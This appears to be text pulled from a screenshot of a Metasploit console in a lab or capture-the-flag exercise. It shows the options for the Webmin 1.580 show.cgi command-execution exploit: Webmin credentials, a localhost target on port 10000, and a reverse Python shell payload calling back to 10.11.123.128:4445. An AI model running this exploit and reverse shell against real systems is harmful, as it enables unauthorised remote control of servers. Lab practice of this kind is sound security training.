 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD videogamer124 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS localhost yes The target host(s), see https://docs.metasploit.com/docs/using-
metasploit/basics/using-metasploit.html
RPORT 10000 yes The target port (TCP)
SSL false yes Use SSL
USERNAME agent47 yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_python):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.11.123.128 yes The listen address (an interface may be specified)
LPORT 4445 yes The listen port
SHELL /bin/sh yes The system shell to use
Exploit target:
Id Name
-- ----
0 Webmin 1.580
View the full module info with the info, or info -d command.